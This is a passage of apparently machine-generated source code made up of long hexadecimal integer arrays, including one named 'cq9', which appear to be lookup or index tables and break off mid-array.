0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0xf2, 0x6de, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae],
	cq9 = [0x42f, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf8, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0xf2, 0x6de, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x55b, 0x49a, 0xb77, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0x46, 0x41, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0x34, 0x61, 0x60, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x20c4, 0x20bf, 0x20c1, 0x20c0, 0x20c3, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0x57, 0x56, 0x59, 0x50, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 